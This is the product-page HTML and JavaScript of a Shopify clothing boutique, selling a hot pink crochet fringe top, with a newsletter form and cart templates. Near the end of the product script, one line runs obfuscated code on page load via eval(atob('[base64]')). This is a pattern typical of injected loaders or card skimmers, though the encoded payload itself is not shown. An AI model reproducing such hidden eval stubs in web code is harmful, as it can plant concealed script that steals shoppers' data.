        product: {"id":7932667822327,"title":"Crochet Detail Fringe Top, Hot Pink","handle":"crochet-detail-fringe-top-hot-pink","description":"\u003cp\u003eYou'll be the life of the party in this Hot Pink, trendsetting top, featuring crochet details, a light weight feel, and all-around fun fringe! With a twinkle in your eye and a skip in your step, you'll be sure to make a stylish splash!\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e It features a round neckline, short floral crochet sleeves, a high low fringed hemline, back pleats and has an a-line silhouette. It is a must have top for the season!\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eSmall Bust 38\" Length 28\" : Medium Bust 40\" Length 28\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eLarge Bust 42\" Length 28\" :  XL Bust 46\" Length 30\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e1X Bust 48\" Length 30\" : 2X Bust 50\" Length 30\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eback is longer \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e 45% Cotton 55% Linen\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eImported\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eHand Wash Cold \u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2023-05-31T10:29:58-04:00","created_at":"2023-05-31T10:14:27-04:00","vendor":"umgee","type":"tops","tags":["$25 - $50","1X","2X","bohemian","boho","Casual","CROCHET","free people","fringe","Large","medium","plus-size","small","tops","tunic","tunic-plus-size","umgee","umgee crochet","Under 50$","XL"],"price":4600,"price_min":4600,"price_max":4900,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43860215988471,"title":"S","option1":"S","option2":null,"option3":null,"sku":"umg-5368-hot-pink-S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Crochet Detail Fringe Top, Hot Pink - S","public_title":"S","options":["S"],"price":4600,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43860216021239,"title":"M","option1":"M","option2":null,"option3":null,"sku":"umg-5368-hot-pink-M","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Crochet Detail Fringe Top, Hot Pink - M","public_title":"M","options":["M"],"price":4600,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43860216054007,"title":"L","option1":"L","option2":null,"option3":null,"sku":"umg-5368-hot-pink-L","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Crochet Detail Fringe Top, Hot Pink - L","public_title":"L","options":["L"],"price":4600,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43860216086775,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"umg-5368-hot-pink-XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Crochet Detail Fringe Top, Hot Pink - XL","public_title":"XL","options":["XL"],"price":4900,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43860216119543,"title":"1X","option1":"1X","option2":null,"option3":null,"sku":"umg-5368-hot-pink-1X","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Crochet Detail Fringe Top, Hot Pink - 1X","public_title":"1X","options":["1X"],"price":4900,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43860216152311,"title":"2X","option1":"2X","option2":null,"option3":null,"sku":"umg-5368-hot-pink-2X","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Crochet Detail Fringe Top, Hot Pink - 2X","public_title":"2X","options":["2X"],"price":4900,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-1_2.jpg?v=1685543230","\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-1_1_1_2.jpg?v=1685543239","\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-3.jpg?v=1685543255","\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-4.jpg?v=1685543255","\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-5.jpg?v=1685543255","\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-2.jpg?v=1685543255"],"featured_image":"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-1_2.jpg?v=1685543230","options":["Size"],"media":[{"alt":"umgee usa Crochet Detail Fringe Top","id":32456453619959,"position":1,"preview_image":{"aspect_ratio":0.7,"height":852,"width":596,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-1_2.jpg?v=1685543230"},"aspect_ratio":0.7,"height":852,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-1_2.jpg?v=1685543230","width":596},{"alt":null,"id":32456454635767,"position":2,"preview_image":{"aspect_ratio":0.697,"height":855,"width":596,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-1_1_1_2.jpg?v=1685543239"},"aspect_ratio":0.697,"height":855,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-1_1_1_2.jpg?v=1685543239","width":596},{"alt":null,"id":32456455749879,"position":3,"preview_image":{"aspect_ratio":0.667,"height":900,"width":600,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-3.jpg?v=1685543255"},"aspect_ratio":0.667,"height":900,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-3.jpg?v=1685543255","width":600},{"alt":null,"id":32456455782647,"position":4,"preview_image":{"aspect_ratio":0.667,"height":900,"width":600,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-4.jpg?v=1685543255"},"aspect_ratio":0.667,"height":900,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-4.jpg?v=1685543255","width":600},{"alt":null,"id":32456455815415,"position":5,"preview_image":{"aspect_ratio":0.667,"height":900,"width":600,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-5.jpg?v=1685543255"},"aspect_ratio":0.667,"height":900,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-5.jpg?v=1685543255","width":600},{"alt":null,"id":32456455684343,"position":6,"preview_image":{"aspect_ratio":0.667,"height":900,"width":600,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-2.jpg?v=1685543255"},"aspect_ratio":0.667,"height":900,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-2.jpg?v=1685543255","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eYou'll be the life of the party in this Hot Pink, trendsetting top, featuring crochet details, a light weight feel, and all-around fun fringe! With a twinkle in your eye and a skip in your step, you'll be sure to make a stylish splash!\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e It features a round neckline, short floral crochet sleeves, a high low fringed hemline, back pleats and has an a-line silhouette. It is a must have top for the season!\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eSmall Bust 38\" Length 28\" : Medium Bust 40\" Length 28\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eLarge Bust 42\" Length 28\" :  XL Bust 46\" Length 30\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e1X Bust 48\" Length 30\" : 2X Bust 50\" Length 30\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eback is longer \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e 45% Cotton 55% Linen\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eImported\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eHand Wash Cold \u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e"},
        onVariantSelected: selectCallback,
        enableHistoryState: true
      });

      // Add label if only one product option and it isn't 'Title'. Could be 'Size'.
      
      $('.selector-wrapper:eq(0)').prepend('<label for="productSelect-option-0">Size</label>');
                                           

                                           // Hide selectors if we only have 1 variant and its title contains 'Default'.
                                           
    });
  </script>
  
  
  <script>
    var variantImages = {},
        thumbnails,
        variant,
        variantImage,
        optionValue,
        productOptions = [];
    
    variant = {"id":43860215988471,"title":"S","option1":"S","option2":null,"option3":null,"sku":"umg-5368-hot-pink-S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Crochet Detail Fringe Top, Hot Pink - S","public_title":"S","options":["S"],"price":4600,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]};
    if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
      variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
      variantImages[variantImage] = variantImages[variantImage] || {};
      

      
      

      if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
        variantImages[variantImage]["option-0"] = "S";
      }
      else {
        var oldValue = variantImages[variantImage]["option-0"];
        if ( oldValue !== null && oldValue !== "S" )  {
            variantImages[variantImage]["option-0"] = null;
            }
            }
            
            }
            productOptions.push(variant);
        
    variant = {"id":43860216021239,"title":"M","option1":"M","option2":null,"option3":null,"sku":"umg-5368-hot-pink-M","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Crochet Detail Fringe Top, Hot Pink - M","public_title":"M","options":["M"],"price":4600,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]};
    if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
      variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
      variantImages[variantImage] = variantImages[variantImage] || {};
      

      
      

      if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
        variantImages[variantImage]["option-0"] = "M";
      }
      else {
        var oldValue = variantImages[variantImage]["option-0"];
        if ( oldValue !== null && oldValue !== "M" )  {
            variantImages[variantImage]["option-0"] = null;
            }
            }
            
            }
            productOptions.push(variant);
        
    variant = {"id":43860216054007,"title":"L","option1":"L","option2":null,"option3":null,"sku":"umg-5368-hot-pink-L","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Crochet Detail Fringe Top, Hot Pink - L","public_title":"L","options":["L"],"price":4600,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]};
    if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
      variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
      variantImages[variantImage] = variantImages[variantImage] || {};
      

      
      

      if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
        variantImages[variantImage]["option-0"] = "L";
      }
      else {
        var oldValue = variantImages[variantImage]["option-0"];
        if ( oldValue !== null && oldValue !== "L" )  {
            variantImages[variantImage]["option-0"] = null;
            }
            }
            
            }
            productOptions.push(variant);
        
    variant = {"id":43860216086775,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"umg-5368-hot-pink-XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Crochet Detail Fringe Top, Hot Pink - XL","public_title":"XL","options":["XL"],"price":4900,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]};
    if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
      variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
      variantImages[variantImage] = variantImages[variantImage] || {};
      

      
      

      if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
        variantImages[variantImage]["option-0"] = "XL";
      }
      else {
        var oldValue = variantImages[variantImage]["option-0"];
        if ( oldValue !== null && oldValue !== "XL" )  {
            variantImages[variantImage]["option-0"] = null;
            }
            }
            
            }
            productOptions.push(variant);
        
    variant = {"id":43860216119543,"title":"1X","option1":"1X","option2":null,"option3":null,"sku":"umg-5368-hot-pink-1X","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Crochet Detail Fringe Top, Hot Pink - 1X","public_title":"1X","options":["1X"],"price":4900,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]};
    if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
      variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
      variantImages[variantImage] = variantImages[variantImage] || {};
      

      
      

      if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
        variantImages[variantImage]["option-0"] = "1X";
      }
      else {
        var oldValue = variantImages[variantImage]["option-0"];
        if ( oldValue !== null && oldValue !== "1X" )  {
            variantImages[variantImage]["option-0"] = null;
            }
            }
            
            }
            productOptions.push(variant);
        
    variant = {"id":43860216152311,"title":"2X","option1":"2X","option2":null,"option3":null,"sku":"umg-5368-hot-pink-2X","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Crochet Detail Fringe Top, Hot Pink - 2X","public_title":"2X","options":["2X"],"price":4900,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]};
    if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
      variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
      variantImages[variantImage] = variantImages[variantImage] || {};
      

      
      

      if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
        variantImages[variantImage]["option-0"] = "2X";
      }
      else {
        var oldValue = variantImages[variantImage]["option-0"];
        if ( oldValue !== null && oldValue !== "2X" )  {
            variantImages[variantImage]["option-0"] = null;
            }
            }
            
            }
            productOptions.push(variant);
        
  </script>
  
  <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/slick.js?v=101786354301049731711659763368" type="text/javascript"></script>
  <script>
    $(document).ready(function() {
      
        $('ul.tabs').each(function(){
          var active, content, links = $(this).find('a');
          active = links.first().addClass('active');
          content = $(active.attr('href'));
          links.not(':first').each(function () {
            $($(this).attr('href')).hide();
          });
          
          $(this).find('a').click(function(e){
            e.preventDefault();
            
            active.removeClass('active');
            content.hide();
            active = $(this);
            content = $($(this).attr('href').replace(/^(.*)#/gi, '#'));
            active.addClass('active');
            content.show();
            
            return false;
          });
        });
      
      //----- OPEN
      $('[data-popup-open]').on('click', function(e)  {
        var targeted_popup_class = jQuery(this).attr('data-popup-open');
        $('[data-popup="' + targeted_popup_class + '"]').fadeIn(350);

        e.preventDefault();
      });

      //----- CLOSE
      $('[data-popup-close]').on('click', function(e)  {
        var targeted_popup_class = jQuery(this).attr('data-popup-close');
        $('[data-popup="' + targeted_popup_class + '"]').fadeOut(350);

        e.preventDefault();
      });

      $(".regular").slick({
        infinite: true,
        slidesToShow: 5,
        slidesToScroll: 5
      });

      $(".vertical").slick({
        dots: false,
        vertical: true,
        slidesToShow: 5,
        slidesToScroll: 5
      });
    });

    $( "#AddToCart1" ).click(function() {
      $( "#AddToCart" ).trigger( "click" );
    });


    $(".product-plus").click(function(e){
      e.preventDefault();
      var val1 = $(this).prev().val();
      val1 = parseInt(val1);
      val1 = val1+1;
      $(this).prev().val(val1);
    });


    $(".product-minus").click(function(e){
      e.preventDefault();
      var val1 = $(this).next().val();
      val1 = parseInt(val1);
      if(val1 == 1){
      } else {
        val1 = val1-1;
        $(this).next().val(val1);
      }
    });

    $(document).ready(function(){
      $('.size_chart').fancybox({'width':900 ,'max-width':900,'autoSize' : false});
      $('.youtube').each( function() {
        $(this).click( function(e) {

          var source =  $(this).find("img").attr("alt");

          $(this).parents("#ProductThumbs").siblings("#ProductPhoto").find(".video-container[data-src='"+source+"']").show();
          $(this).parents("#ProductThumbs").siblings("#ProductPhoto").find("#ProductPhotoImg").removeClass("zoom").hide();

        });
      });


      $('.single-option-selector').on('change', function() {
        $("#ProductPhoto").find(".video-container").hide();

        $('iframe').each(function(index) {
          $(this).attr('src', $(this).attr('src'));
          return false;
        });
      })
    });

    window.changeVariant = function() {
      var searchArray = location.search.split('&');
      for(var i = 0; i < searchArray.length && !searchArray[i].match(/^\?variant=/); i++);
      if (i < searchArray.length) {
        var s  = $('.product-single__variants').get(0);
        var id = s.options[s.selectedIndex].value;
        var v = $('option[value="' + id + '"]').attr('data-variants').split(';');

        $(v).each(function(i,e){
          if ( e && (e != '') )
            $('.' + e + ' :radio').trigger('click');
        });
      }
    };
          
    // Check variant id to mark on page loads
// 	$('.swatch-container').each( function() {
//       var variantId = $('#productSelect').val();
//       if($('.swatch-element[data-variant="'+ variantId +'"]')) {
//         $(this).children('.swatch-element').removeClass('active');    
//         $(this).children('.swatch-element[data-variant="'+ variantId + '"]').children('input').trigger("click");
//         $(this).children('.swatch-element[data-variant="'+ variantId + '"]').addClass('active');
//       }
//     });
    eval(atob('[base64]'));
    
  </script>
    </main>

    <!-- begin site-footer -->
      
      <footer class="site-footer small--text-center footer2" role="contentinfo">
            <div class="wrapper">
              <div class="half-content">
                  <div class="half-content grid__item mobile large--one-quarter medium--one-half small--one-whole text-center footer_img">
                      <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/footer_logo_180x.png?v=173114011943104669411659763368"/>
                  </div>

                  
                      <div class="grid__item large--one-whole text-center">
                          <h5>ENTER YOUR EMAIL TO RECEIVE 10% COUPON IMMEDIATELY</h5>
                          
<form id="email_signup" class="klaviyo_condensed_styling klaviyo_condensed_float klaviyo_condensed_embed_MCz9jM" action="//manage.kmail-lists.com/subscriptions/subscribe" data-ajax-submit="//manage.kmail-lists.com/ajax/subscriptions/subscribe" method="GET" target="_blank" novalidate="novalidate" onsubmit="return checkCheckBoxes(this);">
  <input type="hidden" name="g" value="MCz9jM">
  <div class="klaviyo_field_group">
    <label for="k_id_email">Newsletter Sign Up</label>
    <input type="email" value="" name="email" id="k_id_email" placeholder="Type Your Email" />
  </div>
    <div class="klaviyo_form_actions">
    <button type="submit" class="klaviyo_submit_button">I WOULD LOVE 10%OFF</button>
  </div>
  <div class="klaviyo_messages">
    <div class="success_message" style="display:none;">
      <p class="thank_you" > Thanks for signing up! Here is your <br class="mobile" />Coupon code: <span style='color:#cb0808;'> <b> TAKE10 </b> </span> </p>
    
    </div>
    <div class="error_message" style="display:none;"></div>
  </div>  
 
</form>

<style type="text/css">
  .klaviyo_condensed_styling, 
  .klaviyo_styling {
   
    display:inline-block !important;
    
  }
  .klaviyo_condensed_styling .klaviyo_field_group {
    width: 60% !important;
    margin: 0;
    float:left;
}
.success_message {
    color: black !important;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM {
  font-family: "Helvetica Neue", Arial;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM label,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM label {
  color:#50504F;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM input[type=text],
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM input[type=email],
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM input[type=text],
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM input[type=email] {
  border-radius: 0px;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button {
  background-color:#000;
  border-radius: 0px;
}

.klaviyo_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button:hover,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button:hover {
  background-color:#14698e;
}
  .klaviyo_form_actions {
    width: 40%;
    padding: 0;
    text-align: center;
}
  .klaviyo_condensed_styling{
  	margin-bottom: 0;
    max-width: 100%;
    width: 100%;
  }

.klaviyo_condensed_styling .klaviyo_submit_button {
	background-color: #000;
  	font-size: 16px;
  	padding: 0;
    width: 100%;
}
  
@media screen and (max-width:767px) {   
  .klaviyo_condensed_styling .klaviyo_submit_button {
      font-size: 12px;
  }
}  
</style>

<script type="text/javascript" src="//www.klaviyo.com/media/js/public/klaviyo_subscribe.js"></script>
<script type="text/javascript">
  KlaviyoSubscribe.attachToForms('form.klaviyo_condensed_styling', {
    hide_form_on_success: true,
     custom_success_message: true
   
  });
</script>

                      </div>
                  
                  
                      <div class="popular-collection-links">
                          <h5>POPULAR COLLECTIONS</h5>
                          <a href="/collections/tunics">
                              <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/popular_footer_1_400x.jpg?v=84452191348841058041659763368"/>
                              <span>TUNICS</span>
                          </a>
                          <a href="/collections/tees-tanks">
                              <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/popular_footer_2_400x.jpg?v=156131618807813758281659763368"/>
                              <span>TESS & TANKS</span>
                          </a>
                          
                            <a href="/collections/blouses">
                                <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/popular_footer_3_400x.jpg?v=70922384720302676941659763368"/>
                                <span>BLOUSES</span>
                            </a>
                          
                          
                              <a href="/collections/kimonos-jackets">
                                  <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/popular_footer_4_400x.jpg?v=45899502214854399571659763368"/>
                                  <span>KIMONOS & JACKETS</span>
                              </a>
                          
                      </div>
                  
              </div>
              <div class="half-content last-half">
                  
                      <div class="half-content grid__item medium--one-half small--one-whole menu-footer-grid">
                          <h5>INFORMATION<i class="fa fa-angle-down mobile"></i></h5>
                          <ul class='no-bullets'>
                              
                                  <li><a href="/pages/about-us">About Us</a></li>
                              
                                  <li><a href="/pages/shipping-return">Return Policy</a></li>
                              
                                  <li><a href="https://violetskyeboutique.com/apps/redo/returns-portal">Return Portal</a></li>
                              
                                  <li><a href="/pages/birthday-club">Birthday Club</a></li>
                              
                                  <li><a href="/pages/shipping">Shipping</a></li>
                              
                                  <li><a href="/pages/terms-and-conditions">Terms & Conditions</a></li>
                              
                                  <li><a href="/blogs/news">Blog</a></li>
                              
                                  <li><a href="/pages/customer-testimonials">Customer Testimonials</a></li>
                              
                                  <li><a href="/pages/shop-instagram">Shop Our Instagram Page</a></li>
                              
                                  <li><a href="/pages/size-chart">Size chart</a></li>
                              
                          </ul>
                      </div>
                  
                  
                      <div class="half-content grid__item medium--one-half small--one-whole menu-footer-grid">
                          <h5>CONTACT US<i class="fa fa-angle-down mobile"></i></h5>
                          <ul class='no-bullets'>
                              
                                  <li><a href="https://maps.google.com/?q=10026+Spanish+Isles+Blvd&entry=gmail&source=g">10026 Spanish Isles Blvd  B-1</a></li>
                              
                                  <li><a href="/">Boca Raton, Florida  33498</a></li>
                              
                                  <li><a href="/">561-409-3695</a></li>
                              
                                  <li><a href="mailto:info@violetskyeboutique.com">info@violetskyeboutique.com</a></li>
                              
                          </ul>
                      </div>
                  
                  

                  <div class="half-content grid__item no-mobile large--one-quarter medium--one-half small--one-whole text-center footer_img">
                      <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/footer_logo_360x.png?v=173114011943104669411659763368"/>
                    <div class="ssw-html-widget ssw-reviews-badge-widget" data-module="recommendation" data-name="ReviewsBadge"></div>
                  </div>

              </div>
          </div>
          <div class="credits">
              <div class="wrapper">
                  <p>Copyright &copy; 2026 <a href="#">Violet Skye Boutique</a>. All Rights Reserved</p>
                  <div class="credits-img">
                      <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/mobile_trust.png?v=34115871810283896041659763368"/>
                  </div>
              </div>
          </div>
      </footer>

  
</div>

    <!-- //site-footer -->

    <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/timber.js?v=90843549157178694991659763368" type="text/javascript"></script>

    

    <script>
      
    </script>

    

    
      <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/handlebars.min.js?v=79044469952368397291659763368" type="text/javascript"></script>
      <!-- /snippets/ajax-cart-template.liquid -->

  <script id="CartTemplate" type="text/template">
  
     
        
    <form action="/cart" method="post" novalidate class="cart ajaxcart">
    	<button type="submit" class="btn--secondary btn--full cart__checkout" name="checkout">
       		<i class="fa fa-lock"></i>  
          	Proceed to Checkout <span class="cart-itens"></span> &rarr; 
        </button>
    
      <div class="ajaxcart__inner">
        {{#items}}
        
               
        <div class="ajaxcart__product" data-title="{{name}}">
          <div class="ajaxcart__row" data-line="{{line}}">
            <div class="grid">
              <div class="grid__item one-quarter">
                <a href="{{url}}" class="ajaxcart__product-image"><img src="{{img}}" alt=""></a>
              </div>
              <div class="grid__item three-quarters">
                
                <div class="grid--full display-table product-desc">
                  <div class="grid__item display-table-cell one-half">
                  <p>
                  <a href="{{url}}" class="ajaxcart__product-name">{{name}}</a>
                  {{#if variation}}
                    <span class="ajaxcart__product-meta">{{variation}}</span>
                  {{/if}}
                  {{#properties}}
                    {{#each this}}
                      {{#if this}}
                        <span class="ajaxcart__product-meta">{{@key}}: {{this}}</span>
                      {{/if}}
                    {{/each}}
                  {{/properties}}
                  
                </p>
                    
                  </div>
                  <div class="grid__item display-table-cell one-half text-right">
                    {{#if discountsApplied}}
                      <small class="ajaxcart-item__price-strikethrough"><s>{{{originalLinePrice}}}</s></small>
                      <br><span>{{{linePrice}}}</span>
                    {{else}}
                      <span class="ajax-price">{{{linePrice}}}</span>
                    {{/if}}
                    <div class="cart-remove">
                     <button data-id="{{key}}" data-line="{{ line }}" class="ajaxcart__qty-remove">
		                  Remove
		              </button> 
                      </div>
                    </div>
                  </div>
                  {{#if discountsApplied}}
                    <div class="grid--full display-table">
                      <div class="grid__item text-right">
                        {{#each discounts}}
                          <small class="ajaxcart-item__discount">{{ this.title }}</small><br>
                        {{/each}}
                      </div>
                    </div>
                  {{/if}}
                  <div class="ajaxcart__qty">
                      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus icon-fallback-text" data-id="{{key}}" data-qty="{{itemMinus}}" data-line="{{line}}">
                        <span class="icon icon-minus" aria-hidden="true"></span>
                        <span class="fallback-text" aria-hidden="true">&minus;</span>
                        <span class="visually-hidden">Reduce item quantity by one</span>
                      </button>
                      <input type="text" name="updates[]" class="ajaxcart__qty-num" value="{{itemQty}}" min="0" data-id="{{key}}" data-line="{{line}}" aria-label="quantity" pattern="[0-9]*">
                      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus icon-fallback-text" data-id="{{key}}" data-line="{{line}}" data-qty="{{itemAdd}}">
                        <span class="icon icon-plus" aria-hidden="true"></span>
                        <span class="fallback-text" aria-hidden="true">+</span>
                        <span class="visually-hidden">Increase item quantity by one</span>
                      </button>
                  </div>
                </div>
                
              </div>
            </div>
          </div>
        </div>
        {{/items}}

        
      </div>
      <div class="ajaxcart__footer text-center">
        <div class="grid--full">
          
         
            <span class="total">Total: <b class="carto">{{{totalPrice}}}</b></span>
        
          {{#if totalCartDiscount}}
            <p class="ajaxcart__savings text-center"><em>{{{totalCartDiscount}}}</em></p>
          {{/if}}
        </div>
       <div class='nvd-mini'></div>
        <button type="submit" class="btn--secondary btn--full cart__checkout" name="checkout">
       		<i class="fa fa-lock"></i>  
          	Proceed to Checkout <span class="cart-itens"></span> &rarr; 
            
        </button>
        </div>
        
      </div>
    </form>
  
  </script>
  <script id="AjaxQty" type="text/template">
  
    <div class="ajaxcart__qty">
      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus icon-fallback-text" data-id="{{key}}" data-qty="{{itemMinus}}">
        <span class="icon icon-minus" aria-hidden="true"></span>
        <span class="fallback-text" aria-hidden="true">&minus;</span>
        <span class="visually-hidden">Reduce item quantity by one</span>
      </button>
      <input type="text" class="ajaxcart__qty-num" value="{{itemQty}}" min="0" data-id="{{key}}" aria-label="quantity" pattern="[0-9]*">
      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus icon-fallback-text" data-id="{{key}}" data-qty="{{itemAdd}}">
        <span class="icon icon-plus" aria-hidden="true"></span>
        <span class="fallback-text" aria-hidden="true">+</span>
        <span class="visually-hidden">Increase item quantity by one</span>
      </button>
    </div>
  
  </script>
  <script id="JsQty" type="text/template">
  
    <div class="js-qty">
      <button type="button" class="js-qty__adjust js-qty__adjust--minus icon-fallback-text" data-id="{{key}}" data-qty="{{itemMinus}}">
        <span class="icon icon-minus" aria-hidden="true"></span>
        <span class="fallback-text" aria-hidden="true">&minus;</span>
        <span class="visually-hidden">Reduce item quantity by one</span>
      </button>
      <input type="text" class="js-qty__num" value="{{itemQty}}" min="1" data-id="{{key}}" aria-label="quantity" pattern="[0-9]*" name="{{inputName}}" id="{{inputId}}">
